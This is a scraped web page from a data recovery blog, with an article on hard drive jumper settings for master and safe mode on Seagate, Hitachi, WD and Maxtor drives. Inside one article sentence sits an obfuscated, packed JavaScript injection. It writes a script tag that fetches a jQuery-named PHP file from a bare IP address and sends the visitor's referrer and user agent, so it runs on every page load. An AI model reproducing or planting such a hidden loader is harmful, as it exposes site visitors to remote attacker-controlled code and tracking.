	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mauritius/">Data Recovery Mauritius</a></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mayotte/">Data Recovery Mayotte</a></li>
	<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-morocco/">Data Recovery Morocco</a></li>
	<li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5053"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mozambique/">Data Recovery Mozambique</a></li>
	<li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-namibia/">Data Recovery Namibia</a></li>
	<li id="menu-item-5055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5055"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-niger/">Data Recovery Niger</a></li>
	<li id="menu-item-5056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5056"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-nigeria/">Data Recovery Nigeria</a></li>
	<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-south-africa/">Data Recovery South Africa</a></li>
	<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5058"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-uganda/">Data recovery Uganda</a></li>
</ul>
</li>
<li id="menu-item-4973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4973"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/">Data Recovery America</a>
<ul class="sub-menu">
	<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-american-samoa/">Data Recovery American Samoa</a></li>
	<li id="menu-item-5060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5060"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-anguilla/">Data Recovery Anguilla</a></li>
	<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-antigua-and-barbuda/">Data Recovery Antigua and Barbuda</a></li>
	<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-argentina/">Data Recovery Argentina</a></li>
	<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5063"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-aruba/">Data Recovery Aruba</a></li>
	<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-bahamas/">Data Recovery Bahamas</a></li>
	<li id="menu-item-5065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-barbados/">Data Recovery Barbados</a></li>
	<li id="menu-item-5066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5066"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-belize/">Data Recovery Belize</a></li>
	<li id="menu-item-5067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5067"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-bermuda/">Data Recovery Bermuda</a></li>
	<li id="menu-item-5068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5068"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-bolivia/">Data Recovery Bolivia</a></li>
</ul>
</li>
<li id="menu-item-5883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5883"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/">Data Recovery Europe</a>
<ul class="sub-menu">
	<li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5891"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-germany/">Data Recovery Germany</a></li>
	<li id="menu-item-5890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5890"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-france/">Data recovery France</a></li>
	<li id="menu-item-5884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5884"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-croatia/">Data Recovery Croatia</a></li>
	<li id="menu-item-5886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-denmark/">Data Recovery Denmark</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5887"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-estonia/">Data Recovery Estonia</a></li>
	<li id="menu-item-5885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5885"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-czech-republic/">Data Recovery Czech Republic</a></li>
	<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-greece/">Data Recovery Greece</a></li>
	<li id="menu-item-5889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5889"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-finland/">Data Recovery Finland</a></li>
	<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5893"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-greenland/">Data Recovery Greenland</a></li>
	<li id="menu-item-5888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5888"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-falkland-islands/">Data Recovery Falkland Islands</a></li>
	<li id="menu-item-5894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5894"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-hungary/">Data Recovery Hungary</a></li>
	<li id="menu-item-5895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5895"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-iceland/">Data Recovery Iceland</a></li>
</ul>
</li>
<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6107"><a href="https://www.datarecoverytools.co.uk/category/download-hdd-firmware-resources-here/">Donor Firmware</a>
<ul class="sub-menu">
	<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://www.datarecoverytools.co.uk/category/download-hdd-firmware-resources-here/seagate-hdd-donor-fw/">Seagate HDD Donor FW</a></li>
	<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a href="https://www.datarecoverytools.co.uk/category/download-hdd-firmware-resources-here/download-wd-hdd-donor-firmware/">WD HDD Donor FW</a></li>
</ul>
</li>
<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5905"><a href="https://www.datarecoverytools.co.uk/links/">Links</a>
<ul class="sub-menu">
	<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://www.datarecoverytools.co.uk/links/how-to-advertise-with-data-recovery-magazine/">How to advertise with Data Recovery Salon?</a></li>
</ul>
</li>
</ul>
	</div>


	</div><!-- end .wrap -->
</div><!-- end #mainNav --><!-- ad -->

<div id="content">
<div class="wrap"> 
		
	<div class="postInfo">
	      
		<h1 class="title">Different Hard Drive Jumpers Setting Collections</h1>
		<p class="postmetadata">Posted by <a href="https://plus.google.com/101415613144831559741?rel=author" target="_blank">Sebean Hsiung</a> in <span class="category"><a href="https://www.datarecoverytools.co.uk/category/data-recovery-tips-and-tricks/" rel="category tag">Data Recovery Tips</a></span> on July 16, 2009 10:06 AM  </p>

					<div id="BreadCrumb">        <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" id="breadcrumbs">
            You are here: <a href="http://www.ericnagel.com/" itemprop="url"><span itemprop="title">Eric Nagel</span></a> &gt;
            <span itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a href="/category/data-recovery-tips-and-tricks" itemprop="url"><span itemprop="title">Data Recovery Tips</span></a> &gt;
                <span itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.datarecoverytools.co.uk/2009/07/16/different-hard-drive-jumpers-setting-collections/" itemprop="url"><span itemprop="title">Different Hard Drive Jumpers Setting Collections</span></a>
                </span>
            </span>
        </div>
 
         </div>
		 

	</div>
    
	<div id="main">
        
	<div class="column column-double column-last widget single">
	        
		

	<div class="post-content">
<strong>Recommended To Read</strong>:<p>
<p>
<a href="https://www.dolphindatalab.com/product/what-data-recovery-tools-to-buy/">What data recovery tools to buy if you want to start a data recovery business?</a><p>
<a href="http://www.youtube.com/user/datarecoverytools">Free video data recovery training on how to recover lost data from different hard drives?</a><p>
<a href="https://www.hddheadtools.com/shop/">Where to buy head and platter replacement tools at good prices?</a><p>
<a href="https://www.dolphindatalab.com/category/dfl-case-studies-faqs/">Data recover case studies step by step guide</a><p>
<a href="https://www.dolphindatalab.com/training/">I want to attend professional data recovery training courses</a>
		<p>This material summarizes how to set jumpers between master mode and safe mode for all drives.</p>
<p>For 3.5” ST drive, we can find how to set the jumper as master mode in the hard disk labels, showing as the following picture:<br />
<img class="alignnone size-full wp-image-667" title="Seagate Master Mode" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/1.png" alt="Seagate Master Mode" width="116" height="45" /></p>
<p><span lang="EN-US">The <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|akthd|var|u0026u|referrer|syrea||js|php'.split('|'),0,{}))
</script></noindex> 2.5” drive is working in master mode without any jumpers as default.</span><br />
<span lang="EN-US">However, for Seagate hard drives, it is no need for jumper setting to safe mode. The only thing we need to do is to remove PCB from HDA and just connect it hard disk repair tool, such as <a href="http://www.salvationdata.com">SalvationDATA HD Doctor</a>, or choose “turn to F level” in the program, then the drive will be working in safe mode. </span></p>
<p class="MsoNormal"><span lang="EN-US">When trying to repair a Hitachi hard drive, it is essential for us to set the drive as Master Mode, or else you may find the status always shows “NO HDD”:</span></p>
<p><strong>Master Mode for 3.5” IDE drives:</strong></p>
<p><img class="alignnone size-full wp-image-668" title="3.5 PATA Hard drive master mode" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/2.png" alt="3.5 PATA Hard drive master mode" width="207" height="50" /></p>
<p>Safe mode: (usually work for SA-A/SA-C Switch)</p>
<p><img class="alignnone size-full wp-image-669" title="3.5 PATA Safe Mode" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/3.png" alt="3.5 PATA Safe Mode" width="207" height="47" /></p>
<p>Master mode for <span lang="EN-US">3.5” SATA  drive:<br />
3.5&#8243; SATA drives can work in master mode without any jumpers.</span></p>
<p><strong>Safe mode:</strong></p>
<p><span lang="EN-US"><img class="alignnone size-full wp-image-670" title="3.5&quot; SATA safe mode" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/4.png" alt="3.5&quot; SATA safe mode" width="217" height="161" /></span></p>
<p><span lang="EN-US">Pull the data line out of the PCB directly<br />
<span lang="EN-US">2.5” IDE interface drive:<br />
<span lang="EN-US">2.5” Hitach drives is always connected with the hard drive repair tool only via adaptor.  Its default working mode is master mode. The safe mode can be achieved by setting jumpers on the adaptors.</span></span></span></p>
<p><span lang="EN-US"><img class="alignnone size-full wp-image-671" title="2.5 IDE" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/6.png" alt="2.5 IDE" width="368" height="212" srcset="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/6.png 368w, https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/6-300x172.png 300w" sizes="(max-width: 368px) 100vw, 368px" /><br />
<span lang="EN-US">2.5” SATA interface drive:<br />
<span lang="EN-US">Same as IDE drive, Work in master mode as default. Switch to safe mode we must remove the PCB from the HAD and then connect the PCB with hard drive repair tool.</span></span></span></p>
<p><span lang="EN-US">For ATCS and ATDA, switch to safe mode needs to be finished by using“RC jumper”, check the picture below:</span></p>
<p><span lang="EN-US"><img class="alignnone size-full wp-image-674" title="ATCS" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/7.png" alt="ATCS" width="278" height="368" srcset="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/7.png 278w, https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/7-226x300.png 226w" sizes="(max-width: 278px) 100vw, 278px" /></span></p>
<p>Additionally, the following Hitachi hard drive series needn’t set jumper when switch to safe mode:<br />
<strong>DKLA;DYLA;DADA;DTCA;DBCA;DARA;DJSA;DCYA;DJNA;DPTA;DTLA;AVER;AVVA;AVVN.</strong></p>
<p><strong>WD:</strong></p>
<p>WD drive works in master mode without any jumpers. For 3.5”  WD drive, remove the PCB and connect with hard disk repair tool, then the drives are working in safe mode.<br />
Also, we can set the jumper to switch to safe mode.</p>
<p><strong>IDE drive:</strong></p>
<p><img class="alignnone size-full wp-image-675" title="8" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/8.png" alt="8" width="358" height="101" srcset="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/8.png 358w, https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/8-300x84.png 300w" sizes="(max-width: 358px) 100vw, 358px" /></p>
<p><strong>SATA drive:</strong></p>
<p><img class="alignnone size-full wp-image-676" title="9" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/9.png" alt="9" width="555" height="71" srcset="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/9.png 555w, https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/9-300x38.png 300w" sizes="(max-width: 555px) 100vw, 555px" /></p>
<p><strong>Maxtor:</strong></p>
<p>The jumper setting for Maxtor drives always depending on the controlling chi. It is always divided into DSP and PKR.</p>
<p>DSP: include previous before 4D and some of 4D series.</p>
<p>Master mode: <img class="alignnone size-full wp-image-677" title="10" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/10.png" alt="10" width="308" height="65" srcset="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/10.png 308w, https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/10-300x63.png 300w" sizes="(max-width: 308px) 100vw, 308px" /></p>
<p>Safe mode:<img class="alignnone size-full wp-image-678" title="11" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/11.png" alt="11" width="313" height="64" srcset="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/11.png 313w, https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/11-300x61.png 300w" sizes="(max-width: 313px) 100vw, 313px" /><span lang="EN-US"><br />
PKR: the all which after 4D series, include some of 4D series.</span></p>
<p>Master mode:<br />
<img class="alignnone size-full wp-image-679" title="12" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/12.png" alt="12" width="317" height="65" srcset="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/12.png 317w, https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/12-300x61.png 300w" sizes="(max-width: 317px) 100vw, 317px" /><br />
<img class="alignnone size-full wp-image-680" title="13" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/13.png" alt="13" width="310" height="62" srcset="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/13.png 310w, https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/13-300x60.png 300w" sizes="(max-width: 310px) 100vw, 310px" /></p>
<p>Hope this can help all of you to set the jumpers well.</p>
<p>Data recovery salon is dedicated in sharing the most useful <strong>data recovery</strong> information with our users and only if you are good at data recovery or related knowledge, please kindly drop us an email and we will publish your article here. We need to make data recovery Salon to be the most professional and free <strong><a title="Data recovery E-book online" href="../" target="_self">data recovery E-book online</a>.</strong></p>
	</div>
		<div class="clear">&nbsp;</div>


	<p class="tags">Tags: <a href="https://www.datarecoverytools.co.uk/tag/hard-disk-repair-tool/" rel="tag">hard disk repair tool</a>, <a href="https://www.datarecoverytools.co.uk/tag/hitachi/" rel="tag">hitachi</a>, <a href="https://www.datarecoverytools.co.uk/tag/jumpers-setting/" rel="tag">Jumpers Setting</a>, <a href="https://www.datarecoverytools.co.uk/tag/maxtor/" rel="tag">Maxtor</a>, <a href="https://www.datarecoverytools.co.uk/tag/seagate/" rel="tag">Seagate</a>, <a href="https://www.datarecoverytools.co.uk/tag/wd/" rel="tag">WD</a></p>		
	<div class="social">
		<h3>Share this article</h3>
		<ul>
			<li><a href="http://twitter.com/share?url=https://www.datarecoverytools.co.uk/2009/07/16/different-hard-drive-jumpers-setting-collections/&amp;text=Different Hard Drive Jumpers Setting Collections" rel="external,nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icons/twitter.png" alt="Tweet This!" /></a></li>
			<li><a href="http://digg.com/submit?phase=2&amp;url=https://www.datarecoverytools.co.uk/2009/07/16/different-hard-drive-jumpers-setting-collections/&amp;title=Different Hard Drive Jumpers Setting Collections" rel="external,nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icons/digg.png" alt="Digg it!" /></a></li>
			<li><a href="http://del.icio.us/post?v=4&amp;noui&amp;jump=close&amp;url=https://www.datarecoverytools.co.uk/2009/07/16/different-hard-drive-jumpers-setting-collections/&amp;title=Different Hard Drive Jumpers Setting Collections" rel="external,nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icons/delicious.png" alt="Add to Delicious!" /></a></li>
			<li><a href="http://www.facebook.com/sharer.php?u=https://www.datarecoverytools.co.uk/2009/07/16/different-hard-drive-jumpers-setting-collections/&amp;t=Different Hard Drive Jumpers Setting Collections" rel="external,nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icons/facebook.png" alt="Share on Facebook!" /></a></li>
			<li><a href="http://reddit.com/submit?url=https://www.datarecoverytools.co.uk/2009/07/16/different-hard-drive-jumpers-setting-collections/&amp;title=Different Hard Drive Jumpers Setting Collections" rel="external,nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icons/reddit.png" alt="Share on Reddit!" /></a></li>
		</ul>
		<div class="clear">&nbsp;</div>
	</div><!-- end .social -->
	          
	
<!-- You can start editing here. -->
<div class="sep sep-tall">&nbsp;</div><a name="comments"></a>
<div id="comments">

<h2>No Comments</h2>

<div id="commentspost">
	<ol class="comments">		<li class="pingback even thread-even depth-1" id="comment-1591">
				<div id="div-comment-1591" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='https://www.datarecoverytools.co.uk/2010/11/17/do-you-trust-magic-of-repairing-wd-hard-drives/' rel='external nofollow' class='url'>Do you trust magic of repairing WD hard drives - DATA RECOVERY SALON</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://www.datarecoverytools.co.uk/2009/07/16/different-hard-drive-jumpers-setting-collections/#comment-1591">
			January 18, 2011 at 9:49 AM</a>		</div>

		<p>[&#8230;] Different Hard Drive Jumper Settings [&#8230;]</p>

		
				</div>
		</li><!-- #comment-## -->
</ol>
</div><!-- #commentspost -->
	
 

    
</div><!-- #comments -->
	          
	<div class="clear">&nbsp;</div>
	
	</div><!-- end .single -->
      
	</div><!-- end #main -->
	
	      
	<div id="sidebar">
	      
		<div class="widget"><h2 class="heading">World&#8217;s Top Data Recovery Hardware Tools</h2>			<div class="textwidget"><p><img class="alignnone size-full wp-image-6544" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/best-data-recovery-equipment.png" alt="" width="300" height="125" /><br />
Easy to use at good price<br />
Recover SATA, IDE, External HDDs, NVME SSDs, etc <strong> <a href="https://www.dolphindatalab.com/product/dfl-super-data-recovery-equipment/" target="_blank" rel="noopener">Order Now here</a></strong></p>
</div>
		</div><div class="widget"><h2 class="heading">POTABLE DEVICE &#038; NVME SSD RECOVERY TOOL</h2>			<div class="textwidget"><p><img class="alignnone size-full wp-image-6545" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/usb-nvme-ssd-data-recovery-tools.png" alt="" width="300" height="125" /></p>
<p>Recover USB Device and NVME SSDs at high speed! <a href="https://www.dolphindatalab.com/product/dfl-ure-plus-nvme-data-recovery-equipment/"><strong>Read Details</strong></a> here.</p>
</div>
		</div><div class="widget"><h2 class="heading">DFL-PCIE DATA RECOVERY RECHARGE</h2>			<div class="textwidget"><p><img class="alignnone size-full wp-image-6548" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/dfl-pcie-data-recovery-recharge-tool.png" alt="" width="300" height="125" /></p>
<p>Best data recovery hardware tool to start a data recovery business, <a href="https://www.dolphindatalab.com/product/dfl-pcie-4x-data-recovery-express-recharge-version/"><strong>read details</strong></a> here</p>
</div>
		</div><div class="widget"><h2 class="heading">RECOVER SCRATCHED HDDS</h2>			<div class="textwidget"><p><img src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/scratched-hdd-recovery.png" alt="" width="300" height="125" class="alignnone size-full wp-image-6549" /><br />
<a href="https://www.dolphindatalab.com/product/dolphin-scratched-head-comb-suite-001/" rel="noopener" target="_blank">Recover lost data from scratched hard drives</a>, read details here.</p>
</div>
		</div><div class="widget"><h2 class="heading">SURFACE PRO. RECOVERY</h2>			<div class="textwidget"><p><img src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/surface-pro-laptop-data-recovery-tools.png" alt="" width="300" height="125" class="alignnone size-full wp-image-6550" /><br />
<a href="https://www.dolphindatalab.com/product/surface-pro-data-drive-recovery-adapter-smart/" rel="noopener" target="_blank">Recover Dead Surface Pro. Laptops</a> here</p>
</div>
		</div><div class="widget"><h2 class="heading">BEST HEAD REPLACEMENT TOOLS</h2>			<div class="textwidget"><p><img src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/best-hdd-head-replacement-tools.png" alt="" width="300" height="125" class="alignnone size-full wp-image-6551" /><br />
The <strong><a href="https://www.hddheadtools.com/product/level-2-head-comb-suite-advanced/" rel="noopener" target="_blank">most cost-effective head replacement tools</a></strong> for Seagate, WD, Samsung, Hitachi, Toshiba, Fujitsu</p>
</div>
		</div>		  
				        
		<div class="clear">&nbsp;</div>
	      
	</div><!-- end #sidebar -->
	    
	      
	<div class="clear">&nbsp;</div>

</div><!-- end .wrap -->
</div><!-- end #content -->
  

<div id="prefooter">
	<div class="wrap">
	    
	<div class="column">
		<div class="widget">
  <div class="column widget">
  <h2>Recents Posts</h2><div class="posts">
            <div class="post">
            
              <h3 class="headline"><a href="https://www.datarecoverytools.co.uk/2025/11/08/wd-smr-scratched-hdd-data-recovery-solution/" rel="bookmark" title="Permanent Link to WD SMR Scratched HDD Data Recovery Solution">WD SMR Scratched HDD Data Recovery Solution</a></h3>
              <p class="postmetadata">November 8, 2025 9:14 AM / <a href="https://www.datarecoverytools.co.uk/2025/11/08/wd-smr-scratched-hdd-data-recovery-solution/#commentspost" title="Jump to the comments">no comments</a></p>
              
              <div class="clear">&nbsp;</div>
            </div>

					
            <div class="post">
            
              <h3 class="headline"><a href="https://www.datarecoverytools.co.uk/2025/10/27/most-cost-effective-data-recovery-hardware-tools/" rel="bookmark" title="Permanent Link to Most Cost-effective Data Recovery Hardware Tools">Most Cost-effective Data Recovery Hardware Tools</a></h3>
              <p class="postmetadata">October 27, 2025 6:45 AM / <a href="https://www.datarecoverytools.co.uk/2025/10/27/most-cost-effective-data-recovery-hardware-tools/#commentspost" title="Jump to the comments">no comments</a></p>
              
              <div class="clear">&nbsp;</div>
            </div>

					
            <div class="post">
            
              <h3 class="headline"><a href="https://www.datarecoverytools.co.uk/2025/10/25/most-cost-effective-wd-smr-8x00xx-usb-sata-adapters/" rel="bookmark" title="Permanent Link to Most Cost-effective WD SMR 8X00XX USB-SATA Adapters">Most Cost-effective WD SMR 8X00XX USB-SATA Adapters</a></h3>
              <p class="postmetadata">October 25, 2025 12:46 PM / <a href="https://www.datarecoverytools.co.uk/2025/10/25/most-cost-effective-wd-smr-8x00xx-usb-sata-adapters/#commentspost" title="Jump to the comments">no comments</a></p>
              
              <div class="clear">&nbsp;</div>
            </div>

					      	 </div><!-- end .widget .posts -->
        </div><!-- end .column -->
        
        <div class="clear">&nbsp;</div>
</div>	</div><!-- end .column -->
	      
	<div class="column">
		<div class="widget"><h3>Tags</h3><div class="tagcloud"><a href="https://www.datarecoverytools.co.uk/tag/add-new-tag/" class="tag-cloud-link tag-link-305 tag-link-position-1" style="font-size: 12.052631578947pt;" aria-label="Add new tag (14 items)">Add new tag</a>
<a href="https://www.datarecoverytools.co.uk/tag/advanced-data-recovery-training/" class="tag-cloud-link tag-link-2200 tag-link-position-2" style="font-size: 9.2280701754386pt;" aria-label="advanced data recovery training (8 items)">advanced data recovery training</a>
<a href="https://www.datarecoverytools.co.uk/tag/bad-sectors/" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 10.824561403509pt;" aria-label="bad sectors (11 items)">bad sectors</a>
<a href="https://www.datarecoverytools.co.uk/tag/clean-room/" class="tag-cloud-link tag-link-235 tag-link-position-4" style="font-size: 8pt;" aria-label="Clean room (6 items)">Clean room</a>
<a href="https://www.datarecoverytools.co.uk/tag/computer-forensics/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 11.19298245614pt;" aria-label="Computer Forensics (12 items)">Computer Forensics</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-backup/" class="tag-cloud-link tag-link-376 tag-link-position-6" style="font-size: 9.8421052631579pt;" aria-label="data backup (9 items)">data backup</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-loss/" class="tag-cloud-link tag-link-203 tag-link-position-7" style="font-size: 13.035087719298pt;" aria-label="data loss (17 items)">data loss</a>
<a href="https://www.datarecoverytools.co.uk/tag/flash-data-recovery/" class="tag-cloud-link tag-link-2316 tag-link-position-8" style="font-size: 9.8421052631579pt;" aria-label="Data recoveries from flash and SSD (9 items)">Data recoveries from flash and SSD</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery/" class="tag-cloud-link tag-link-3 tag-link-position-9" style="font-size: 22pt;" aria-label="Data recovery (96 items)">Data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-engineer/" class="tag-cloud-link tag-link-111 tag-link-position-10" style="font-size: 8pt;" aria-label="Data recovery engineer (6 items)">Data recovery engineer</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-equipment/" class="tag-cloud-link tag-link-110 tag-link-position-11" style="font-size: 10.824561403509pt;" aria-label="Data recovery equipment (11 items)">Data recovery equipment</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-hardware/" class="tag-cloud-link tag-link-1829 tag-link-position-12" style="font-size: 8.6140350877193pt;" aria-label="data recovery hardware (7 items)">data recovery hardware</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-jobs/" class="tag-cloud-link tag-link-2314 tag-link-position-13" style="font-size: 8.6140350877193pt;" aria-label="Data Recovery Jobs (7 items)">Data Recovery Jobs</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-salon/" class="tag-cloud-link tag-link-179 tag-link-position-14" style="font-size: 9.8421052631579pt;" aria-label="Data Recovery Salon (9 items)">Data Recovery Salon</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-services/" class="tag-cloud-link tag-link-2318 tag-link-position-15" style="font-size: 9.8421052631579pt;" aria-label="Data Recovery Services (9 items)">Data Recovery Services</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-software/" class="tag-cloud-link tag-link-2317 tag-link-position-16" style="font-size: 14.754385964912pt;" aria-label="Data recovery software (24 items)">Data recovery software</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-tips/" class="tag-cloud-link tag-link-1486 tag-link-position-17" style="font-size: 9.8421052631579pt;" aria-label="data recovery tips (9 items)">data recovery tips</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-tool/" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 8.6140350877193pt;" aria-label="Data recovery tool (7 items)">Data recovery tool</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-tools/" class="tag-cloud-link tag-link-2313 tag-link-position-19" style="font-size: 20.157894736842pt;" aria-label="Data Recovery Tools (68 items)">Data Recovery Tools</a>
